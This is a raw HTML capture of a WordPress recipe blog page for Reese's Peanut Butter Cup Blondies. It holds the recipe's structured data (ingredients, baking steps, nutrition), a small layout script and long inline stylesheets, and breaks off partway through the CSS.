

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/
body_size: 59469
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Reese&#8217;s Peanut Butter Cup Blondies &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Reese's Peanut Butter Cup Blondies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Reese&#039;s Peanut Butter Cup Blondies are supreme! These luscious blondies are made with a shortbread crust and are filled with Reese&#039;s peanut butter cups. They&#039;re rich and chocolaty but with delightful peanut butter flavor too. Great way to use up leftover candy! Enjoy this dessert for holiday baking, tailgating parties, potlucks and grilling out with friends.","datePublished":"2017-01-06T14:57:17+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-480x270.jpg"],"recipeYield":["48"],"prepTime":"PT25M","cookTime":"PT35M","totalTime":"PT60M","recipeIngredient":["1 cup unsalted butter (softened (2 sticks)  )","3\/4 cup canola oil (or use coconut oil or avocado oil)","1 cup granulated sugar","1 cup powdered sugar","2 large eggs","1\/2 tsp. baking soda","1\/2 tsp. cream of tartar","1 tsp. sea salt","1 tsp. vanilla extract","5 1\/2 cups UNBLEACHED all-purpose flour ( (Bleached flour toughens baked goods))","3 cups Reese's peanut butter cups (coarsely chopped, divided use)"],"recipeInstructions":[{"@type":"HowToStep","text":"Cream together butter, canola oil, sugars, eggs, vanilla, baking soda, cream of tartar and salt in a large bowl with electric mixer.","name":"Cream together butter, canola oil, sugars, eggs, vanilla, baking soda, cream of tartar and salt in a large bowl with electric mixer.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-0"},{"@type":"HowToStep","text":"Add flour and 2 cups Reese\u2019s peanut butter cups.","name":"Add flour and 2 cups Reese\u2019s peanut butter cups.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-1"},{"@type":"HowToStep","text":"Stir with a wooden spoon until very thoroughly mixed.","name":"Stir with a wooden spoon until very thoroughly mixed.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-2"},{"@type":"HowToStep","text":"Press dough into an 11x17\u201d jelly-roll style cookie sheet.","name":"Press dough into an 11x17\u201d jelly-roll style cookie sheet.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-3"},{"@type":"HowToStep","text":"Sprinkle with remaining peanut butter cups.","name":"Sprinkle with remaining peanut butter cups.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-4"},{"@type":"HowToStep","text":"Bake at 350\u00b0 for 30-35 minutes or until lightly golden brown on top.","name":"Bake at 350\u00b0 for 30-35 minutes or until lightly golden brown on top.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-5"},{"@type":"HowToStep","text":"Cool completely.","name":"Cool completely.","url":"https:\/\/cantstayoutofthekitchen.com\/2017\/01\/06\/reeses-peanut-butter-cup-blondies\/#wprm-recipe-135160-step-0-6"}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"brownie, chocolate, chocolate dessert, cookie, dessert, peanut butter, Reese's peanut butter cups","nutrition":{"@type":"NutritionInformation","calories":"152 kcal","carbohydrateContent":"18 g","proteinContent":"2 g","fatContent":"8 g","saturatedFatContent":"3 g","transFatContent":"0.2 g","cholesterolContent":"18 mg","sodiumContent":"62 mg","fiberContent":"0.4 g","sugarContent":"7 g","unsaturatedFatContent":"4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Reese&#8217;s Peanut Butter Cup Blondies Comments Feed" href=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) 